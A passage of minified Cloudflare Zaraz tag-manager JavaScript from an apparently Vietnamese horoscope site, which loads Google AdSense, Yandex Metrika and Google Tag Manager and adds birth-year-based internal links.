zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-2b7d8a3a-00b2-4c3f-b61c-187e82d594f8%5C%22))%7D%22%2C%22order-id%22%3A%222b7d8a3a-00b2-4c3f-b61c-187e82d594f8%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}